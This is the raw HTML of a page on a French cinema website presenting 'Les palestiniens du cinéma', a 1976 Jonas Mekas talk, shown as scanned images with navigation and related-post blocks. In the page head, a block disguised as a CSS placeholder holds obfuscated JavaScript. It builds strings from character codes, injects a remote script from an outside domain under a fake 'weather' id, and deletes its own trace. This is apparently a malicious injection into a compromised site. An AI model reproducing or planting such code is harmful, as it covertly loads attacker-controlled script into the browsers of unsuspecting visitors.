.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/textes/",
                    "name": "Textes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/textes/ecrits-de-cineastes/",
                    "name": "Ecrits de cinéastes"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-10873 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack les-palestiniens-du-cinema global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Textes" class="entry-crumb" href="https://derives.tv/textes/">Textes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ecrits de cinéastes</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10873" class="post-10873 post type-post status-publish format-standard has-post-thumbnail category-ecrits-de-cineastes category-manifestes category-mekas" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li><li class="entry-category"><a  href="https://derives.tv/textes/manifestes/">Manifestes</a></li><li class="entry-category"><a  href="https://derives.tv/constellation/mekas/">Mekas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Les palestiniens du cinéma</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="266" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2019/11/mekas-696x266.jpg" srcset="https://derives.tv/wp-content/uploads/2019/11/mekas-696x266.jpg 696w, https://derives.tv/wp-content/uploads/2019/11/mekas-300x115.jpg 300w, https://derives.tv/wp-content/uploads/2019/11/mekas.jpg 895w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="mekas"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Intervention de Jonas Mekas à la cinémathèque française le 6 février 1976</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10875" src="http://derives.tv/wp-content/uploads/2019/11/palestiniens.jpg" alt="" width="1295" height="942" srcset="https://derives.tv/wp-content/uploads/2019/11/palestiniens.jpg 1295w, https://derives.tv/wp-content/uploads/2019/11/palestiniens-300x218.jpg 300w, https://derives.tv/wp-content/uploads/2019/11/palestiniens-1024x745.jpg 1024w, https://derives.tv/wp-content/uploads/2019/11/palestiniens-324x235.jpg 324w" sizes="(max-width: 1295px) 100vw, 1295px" /><img decoding="async" class="alignnone size-full wp-image-10877" src="http://derives.tv/wp-content/uploads/2019/11/palestiniens2.jpg" alt="" width="1226" height="1975" srcset="https://derives.tv/wp-content/uploads/2019/11/palestiniens2.jpg 1226w, https://derives.tv/wp-content/uploads/2019/11/palestiniens2-186x300.jpg 186w, https://derives.tv/wp-content/uploads/2019/11/palestiniens2-636x1024.jpg 636w" sizes="(max-width: 1226px) 100vw, 1226px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-10878" src="http://derives.tv/wp-content/uploads/2019/11/palestiniiens3.jpg" alt="" width="1316" height="1134" srcset="https://derives.tv/wp-content/uploads/2019/11/palestiniiens3.jpg 1316w, https://derives.tv/wp-content/uploads/2019/11/palestiniiens3-300x259.jpg 300w, https://derives.tv/wp-content/uploads/2019/11/palestiniiens3-1024x882.jpg 1024w" sizes="(max-width: 1316px) 100vw, 1316px" /></p>
<p><a href="http://jonasmekas.com/diary/">jonasmekas.com/diary/</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2019-11-05T11:00:10+01:00"><meta itemprop="dateModified" content="2025-10-24T19:33:29+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/les-palestiniens-du-cinema/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Les palestiniens du cinéma"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2019/11/mekas.jpg"><meta itemprop="width" content="895"><meta itemprop="height" content="342"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10873,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "65";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "11";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/la-camera-est-une-machine/"  rel="bookmark" class="td-image-wrap " title="La caméra est une machine" ><img class="entry-thumb" src="[data-uri]" alt="" title="La caméra est une machine" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/10/damnation-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-camera-est-une-machine/"  rel="bookmark" title="La caméra est une machine">La caméra est une machine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/pour-agir-en-solidarite-avec-le-peuple-palestinien/"  rel="bookmark" class="td-image-wrap " title="Pour agir en solidarité avec le peuple Palestinien" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pour agir en solidarité avec le peuple Palestinien" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/09/Capture-decran-2025-09-18-a-09.23.24-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/pour-agir-en-solidarite-avec-le-peuple-palestinien/"  rel="bookmark" title="Pour agir en solidarité avec le peuple Palestinien">Pour agir en solidarité avec le peuple Palestinien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lettre-de-gaza/"  rel="bookmark" class="td-image-wrap " title="Lettre de Gaza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lettre de Gaza" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/06/palestine-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lettre-de-gaza/"  rel="bookmark" title="Lettre de Gaza">Lettre de Gaza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/mes-amis-les-ouvriers/"  rel="bookmark" class="td-image-wrap " title="mes amis, les ouvriers" ><img class="entry-thumb" src="[data-uri]" alt="" title="mes amis, les ouvriers" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/04/POSITIF-188-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/mes-amis-les-ouvriers/"  rel="bookmark" title="mes amis, les ouvriers">mes amis, les ouvriers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
